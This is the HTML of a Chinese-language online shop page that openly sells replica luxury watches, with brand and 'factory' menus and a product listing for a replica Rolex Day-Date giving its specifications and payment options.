	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_padding layout-no-edge layout-padding layout-fluid with-sidebar right-sidebar">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12549" class="product type-product post-12549 status-publish first instock product_cat-noob- product_tag-a product_tag-noob product_tag-n product_tag-228 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486.jpg"><img width="800" height="800" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-800x800.jpg" class="wp-post-image" alt="" title="1571708767293486" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854.jpg"><img width="800" height="800" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-800x800.jpg" class="" alt="" title="1571708771951854" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995.jpg"><img width="800" height="800" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-800x800.jpg" class="" alt="" title="1571708873850995" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873.jpg"><img width="800" height="800" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873-800x800.jpg" class="" alt="" title="1571708872486873" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/05/1571708872486873.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">N廠 ROLEX DAY-DATE</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="clearfix">日誌型</h2>
<h2 class="clearfix">藍色盤三珠</h2>
<hr />
<h3><span>交易/支付方式</span></h3>
<h3><span>1.郵寄<br />
2.銀行轉帳<br />
3.貨到付款<br />
4.面交(台,港)</span></h3>
<hr />
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/" rel="tag">星期日-N廠</a></span>
	<span class="tagged_as">標籤: <a href="https://taione-t1.com/product-tag/a%e8%b2%a8%e6%89%8b%e9%8c%b6/" rel="tag">A貨手錶</a>, <a href="https://taione-t1.com/product-tag/noob/" rel="tag">noob</a>, <a href="https://taione-t1.com/product-tag/n%e5%bb%a0%e6%89%8b%e9%8c%b6/" rel="tag">N廠手錶</a>, <a href="https://taione-t1.com/product-tag/%e4%b8%80%e6%af%94%e4%b8%80%e6%89%8b%e9%8c%b6/" rel="tag">一比一手錶</a>, <a href="https://taione-t1.com/product-tag/%e7%b2%be%e5%93%81%e8%85%95%e9%8c%b6/" rel="tag">精品腕錶</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e9%8c%b6/" rel="tag">複刻錶</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<p>尺寸：寬：41毫米X厚：13毫米</p>
<p>機芯：搭載N廠復刻3255自動機械機芯</p>
<p>功能：時，分，秒，日曆顯示</p>
<p>錶盤：藍色面羅馬釘錶盤</p>
<p>錶殼：316L精鋼材質錶殼</p>
<p>鏡面：藍寶石鏡面</p>
<p>錶帶：316L精鋼材質圓三珠鍊鋼帶（總統帶）</p>
<p>表扣：折疊扣</p>
<p>底蓋：密底</p>
<p>表圈：316L精鋼材質圈口</p>
<p>防水：30米</p>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12558" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708767293486-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12552" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708770908843.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708770908843.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770908843-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770908843-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770908843-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770908843-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770908843-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770908843-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12551" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708769675374.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708769675374.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708769675374-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708769675374-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708769675374-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708769675374-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708769675374-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708769675374-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12550" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708768373411.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708768373411.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708768373411-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708768373411-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708768373411-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708768373411-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708768373411-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708768373411-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12553" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708770919650.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708770919650.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770919650-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770919650-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770919650-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770919650-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770919650-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708770919650-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12557" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708775100693.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708775100693.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708775100693-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708775100693-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708775100693-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708775100693-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708775100693-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708775100693-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12554" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708771951854-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12556" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708773468345.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708773468345.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708773468345-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708773468345-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708773468345-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708773468345-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708773468345-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708773468345-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12555" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708772319063.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708772319063.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708772319063-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708772319063-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708772319063-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708772319063-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708772319063-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708772319063-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-12542" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995.jpg" alt="" width="900" height="900" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708873850995-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<hr />
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto">
			
					<li class="product type-product post-11989 status-publish first instock product_cat-noob-gmt product_cat-gmt product_tag-a product_tag-gmt product_tag-noob product_tag-n product_tag-228 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-gmt-master-ii-%e8%97%8d%e7%b4%85%e5%9c%88-116719blro-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1589270908454_3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1589270908454_3-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1589270908454_3-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1589270908454_3-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">GMT-Master II-N廠<span class="sep">/</span>格林尼治型II系列GMT-Master II</span><h2 class="woocommerce-loop-product__title">N廠 ROLEX GMT-MASTER II 藍紅圈-116719BLRO-BLUE</h2>
</div></a><a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-gmt-master-ii-%e8%97%8d%e7%b4%85%e5%9c%88-116719blro-blue/" data-quantity="1" class="button product_type_simple" data-product_id="11989" data-product_sku="" aria-label="深入瞭解「N廠 ROLEX GMT-MASTER II 藍紅圈-116719BLRO-BLUE」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-12264 status-publish instock product_cat-noob- product_tag-a product_tag-daytona product_tag-noob product_tag-n product_tag-228 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-daytona-m116500ln-0001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1585907576121855-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1585907576121855-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1585907576121855-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1585907576121855-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">迪通拿-N廠</span><h2 class="woocommerce-loop-product__title">N廠 Rolex Daytona m116500ln-0001</h2>
</div></a><a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-daytona-m116500ln-0001/" data-quantity="1" class="button product_type_simple" data-product_id="12264" data-product_sku="" aria-label="深入瞭解「N廠 Rolex Daytona m116500ln-0001」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-12559 status-publish last instock product_cat-noob- product_tag-a product_tag-noob product_tag-n product_tag-228 product_tag-245 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
